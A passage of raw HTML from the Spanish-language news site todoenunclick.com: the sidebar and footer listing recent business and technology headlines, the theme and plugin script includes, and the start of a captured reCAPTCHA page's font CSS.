info","m7f_meta_font_settings":"","m7f_meta_font_family":"","m7f_meta_font_size":"","m7f_meta_font_line_height":"","m7f_meta_font_style":"","m7f_meta_font_weight":"","m7f_meta_font_transform":"","m7f_meta_font_spacing":"","m7f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_8";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "64753";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "12951";
tdBlocksArray.push(block_tdi_6);
</script><h4 class="block-title"><span class="td-pulldown-size">Ultimas Noticias</span></h4><div id=tdi_6 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/alerta-con-codigos-qr-los-ataques-de-phishing-se-multiplicaron-por-cinco/"  rel="bookmark" class="td-image-wrap " title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco" ><img class="entry-thumb" src="" alt="" title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/QR_-scaled.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/alerta-con-codigos-qr-los-ataques-de-phishing-se-multiplicaron-por-cinco/"  rel="bookmark" title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco">Alerta con códigos QR: los ataques de phishing se multiplicaron por...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:32:48-03:00" >14/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/ia-y-liderazgo-como-impulsar-la-adopcion-sin-perder-el-enfoque-humano/"  rel="bookmark" class="td-image-wrap " title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano" ><img class="entry-thumb" src="" alt="" title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Juan-Santiago-Santex-2-1.jpeg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/ia-y-liderazgo-como-impulsar-la-adopcion-sin-perder-el-enfoque-humano/"  rel="bookmark" title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano">IA y liderazgo: cómo impulsar la adopción sin perder el enfoque...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T09:43:06-03:00" >13/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/menos-volumen-mas-valor-el-vino-argentino-redefine-su-etiqueta/"  rel="bookmark" class="td-image-wrap " title="Menos volumen, más valor: el vino argentino redefine su etiqueta" ><img class="entry-thumb" src="" alt="" title="Menos volumen, más valor: el vino argentino redefine su etiqueta" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/ad-lpm-eu-wineamp_spirits-sensorial-collection-wine-velvet-white-3-1.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/menos-volumen-mas-valor-el-vino-argentino-redefine-su-etiqueta/"  rel="bookmark" title="Menos volumen, más valor: el vino argentino redefine su etiqueta">Menos volumen, más valor: el vino argentino redefine su etiqueta</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T17:17:18-03:00" >12/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/hawk-group-reporta-crecimiento-en-seguros-retail-y-fintech-en-su-balance-anual/"  rel="bookmark" class="td-image-wrap " title="Hawk Group reporta crecimiento en seguros, retail y fintech en su balance anual" ><img class="entry-thumb" src="" alt="" title="Hawk Group reporta crecimiento en seguros, retail y fintech en su balance anual" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Hawk-Group-culmina-2025-con-crecimiento-sostenido-y-proyeccion-regional-1.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/hawk-group-reporta-crecimiento-en-seguros-retail-y-fintech-en-su-balance-anual/"  rel="bookmark" title="Hawk Group reporta crecimiento en seguros, retail y fintech en su balance anual">Hawk Group reporta crecimiento en seguros, retail y fintech en su...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T15:51:42-03:00" >12/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/hitachi-vantara-red-hat-brindaran-resiliencia-de-datos-y-reduccion-de-costos/"  rel="bookmark" class="td-image-wrap " title="Hitachi Vantara + Red Hat brindarán resiliencia de datos y reducción de costos" ><img class="entry-thumb" src="" alt="" title="Hitachi Vantara + Red Hat brindarán resiliencia de datos y reducción de costos" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Hitachi-Vantara-2026-scaled-e1767971463420.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/hitachi-vantara-red-hat-brindaran-resiliencia-de-datos-y-reduccion-de-costos/"  rel="bookmark" title="Hitachi Vantara + Red Hat brindarán resiliencia de datos y reducción de costos">Hitachi Vantara + Red Hat brindarán resiliencia de datos y reducción...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T12:11:37-03:00" >09/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
</div>
</div> <!-- /.td-pb-row -->
</div>
</div> <!-- /.td-container -->
    <!-- Instagram -->
<!-- Footer -->
<div class="td-footer-container td-container">
<div class="td-pb-row">
<div class="td-pb-span12">
</div>
</div>
<div class="td-pb-row">
<div class="td-pb-span4">
<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.todoenunclick.com/"><img src="https://www.todoenunclick.com/wp-content/uploads/2018/01/logo-teuclick.png" alt="" title=""  width="306" height="56"/></a></div><div class="footer-text-wrap">Todo en un cllck es un Magazine Digital
de Noticias sobre empresas, negocios,
marketing, tecnología, gastronomía, vinos,
turismo, salud y tiempo libre, que lleva más
de 16 años en el mercado.</div><div class="footer-social-wrap td-social-style2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div>        </div>
<div class="td-pb-span4">
<div class="td_block_wrap td_block_7 tdi_8 td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"Incluso m\u00e1s noticias","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-92216","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_7";
block_tdi_8.post_count = "3";
block_tdi_8.found_posts = "64753";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "21585";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">Incluso más noticias</span></h4><div id=tdi_8 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/alerta-con-codigos-qr-los-ataques-de-phishing-se-multiplicaron-por-cinco/"  rel="bookmark" class="td-image-wrap " title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco" ><img class="entry-thumb" src="" alt="" title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/QR_-scaled.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/alerta-con-codigos-qr-los-ataques-de-phishing-se-multiplicaron-por-cinco/"  rel="bookmark" title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco">Alerta con códigos QR: los ataques de phishing se multiplicaron por...</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:32:48-03:00" >14/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/ia-y-liderazgo-como-impulsar-la-adopcion-sin-perder-el-enfoque-humano/"  rel="bookmark" class="td-image-wrap " title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano" ><img class="entry-thumb" src="" alt="" title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Juan-Santiago-Santex-2-1.jpeg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/ia-y-liderazgo-como-impulsar-la-adopcion-sin-perder-el-enfoque-humano/"  rel="bookmark" title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano">IA y liderazgo: cómo impulsar la adopción sin perder el enfoque...</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T09:43:06-03:00" >13/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/menos-volumen-mas-valor-el-vino-argentino-redefine-su-etiqueta/"  rel="bookmark" class="td-image-wrap " title="Menos volumen, más valor: el vino argentino redefine su etiqueta" ><img class="entry-thumb" src="" alt="" title="Menos volumen, más valor: el vino argentino redefine su etiqueta" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/ad-lpm-eu-wineamp_spirits-sensorial-collection-wine-velvet-white-3-1.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/menos-volumen-mas-valor-el-vino-argentino-redefine-su-etiqueta/"  rel="bookmark" title="Menos volumen, más valor: el vino argentino redefine su etiqueta">Menos volumen, más valor: el vino argentino redefine su etiqueta</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T17:17:18-03:00" >12/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>
<div class="td-pb-span4">
<div class="td_block_wrap td_block_popular_categories tdi_9 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando<span class="td-cat-no">21892</span></a></li><li><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios<span class="td-cat-no">20629</span></a></li><li><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología<span class="td-cat-no">16628</span></a></li><li><a href="https://www.todoenunclick.com/category/placeres/">Placeres<span class="td-cat-no">3945</span></a></li><li><a href="https://www.todoenunclick.com/category/marketing/">Marketing<span class="td-cat-no">760</span></a></li><li><a href="https://www.todoenunclick.com/category/motores/">Motores<span class="td-cat-no">548</span></a></li><li><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle<span class="td-cat-no">284</span></a></li></ul></div> <!-- ./block -->        </div>
</div>
</div>
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container td-container-border ">
<div class="td-pb-row">
<div class="td-pb-span8 td-sub-footer-menu">
<div class="td-pb-padding-side">
<div class="menu-menu-top-container"><ul id="menu-menu-top-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-92714"><a href="https://www.todoenunclick.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-85379"><a href="https://www.todoenunclick.com/contactenos/">Contactenos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78770"><a href="https://www.todoenunclick.com/category/experiencias/">Experiencias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-92712"><a href="https://www.todoenunclick.com/guiaclick/">Guía Click</a></li>
</ul></div>                </div>
</div>
<div class="td-pb-span4 td-sub-footer-copy">
<div class="td-pb-padding-side">
&copy; Copyright 2023. Todos los derechos reservados                </div>
</div>
</div>
</div>
</div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag-child/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Koko Analytics v2.1.3 - https://www.kokoanalytics.com/ -->
<script type="text/javascript">
/* <![CDATA[ */
!function(){var e=window,r=e.koko_analytics;r.trackPageview=function(e,t){"prerender"==document.visibilityState||/bot|crawl|spider|seo|lighthouse|facebookexternalhit|preview/i.test(navigator.userAgent)||navigator.sendBeacon(r.url,new URLSearchParams({pa:e,po:t,r:0==document.referrer.indexOf(r.site_url)?"":document.referrer,m:r.use_cookie?"c":r.method[0]}))},e.addEventListener("load",function(){r.trackPageview(r.path,r.post_id)})}();
/* ]]> */
</script>
<!--
Theme: Newsmag by tagDiv.com 2025
Version: 5.4.3.4 (rara)
Deploy mode: deploy
uid: 696901f6c292e
-->
<script type="module" src="https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/public-BuaRxp9K.js" id="wptelegram_widget-public-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/www.todoenunclick.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
},
"cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
"sitekey": "6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw",
"actions": {
"homepage": "homepage",
"contactform": "contactform"
}
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.33&amp;key=AIzaSyCP0jPlFGZFN_DLC3t7Jbux5yKLsK9dVIw&amp;libraries=places&amp;language=es" id="sabai-googlemaps-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/sabai.min.js" id="sabai-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai-googlemaps/assets/js/sabai-googlemaps-autocomplete.min.js" id="sabai-googlemaps-autocomplete-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/typeahead.bundle.min.js" id="twitter-typeahead-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect-highlight.min.js" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/bootstrap.min.js" id="sabai-bootstrap-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/bootstrap-growl.min.js" id="sabai-bootstrap-growl-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.scrollTo.min.js" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery-ajaxreadystate.min.js" id="jquery-ajaxreadystate-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/autosize.min.js" id="autosize-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.coo_kie.min.js" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.bxslider.min.js" id="jquery-bxslider-js"></script>
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-footer-js">
// if the theme has tdBackstr support, it means this already uses it
if ( 'undefined' !== typeof window.tdBackstr ) {
(function(){
// the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.todoenunclick.com/wp-content/uploads/2018/02/Puerto-Madero-2.jpg\' alt="Puerto-Madero-2">' );
wrapper_image_jquery_obj.append( image_jquery_obj );
jQuery( 'body' ).prepend( wrapper_image_jquery_obj );
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
td_backstr_item.image_jquery_obj = image_jquery_obj;
tdBackstr.add_item( td_backstr_item );
})();
}
</script>
<script>var td_res_context_registered_atts=[];</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.339 seconds, on 15/01/2026 @ 12:04 pm --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw&co=aHR0cHM6Ly93d3cudG9kb2VudW5jbGljay5jb206NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fh7u5jraq13h
body_size: 48463
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
